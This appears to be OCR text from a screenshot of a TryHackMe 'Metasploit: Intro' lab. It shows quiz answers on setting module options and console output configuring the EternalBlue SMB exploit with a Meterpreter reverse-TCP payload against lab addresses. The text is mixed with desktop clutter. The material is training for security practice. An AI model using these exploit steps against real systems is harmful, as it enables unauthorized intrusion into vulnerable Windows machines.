 TryHackMe | Metasploit: Intro
https://tryhackme.com/room/metasploitintro
Import favorites
ICS2 CC - Google Dr...
New folder
Other favorites
Room progress ( 91% )
msf6 > sessions -i 2
[*] Starting interaction with 2...
meterpreter >
Answer the questions below
How would you set the LPORT value to 6666?
set LPORT 6666
✓ Correct Answer
How would you set the global value for RHOSTS  to 10.10.19.23 ?
setg RHOSTS 10.10.19.23
✓ Correct Answer
What command would you use to clear a set payload?
unset PAYLOAD
✓ Correct Answer
What command do you use to proceed with the exploitation phase?
exploit
✓ Correct Answer
Task 5 Summary
How likely are you to recommend this room to others?
1 2 3 4 5 6 7 8 9 10
Submit now
Applications Places System
Mon 20 Oct, 16:13 AttackBox IP:10.10.25.186
root@ip-10-10-25-
Woop woop! Your answer is correct
File Edit View Search Terminal Help
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.165.39 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploi
t/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Wi
ndows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target mach
ines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Window
s Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines
.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2
008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.25.186 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > setg RHOSTS 10.10.19.23
RHOSTS => 10.10.19.23
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.10.25.186:4444
[*] 10.10.165.39:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 10.10.165.39:445 - Rex::HostUnreachable: The host (10.10.165.39:445) was unreachable.
[*] 10.10.165.39:445 - Scanned 1 of 1 hosts (100% complete)
[-] 10.10.165.39:445 - The target is not vulnerable.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) >
THM AttackBox
1h 0min 4s
5
14°C
Mostly cloudy
Search
ENG
US
17:13
2025/10/20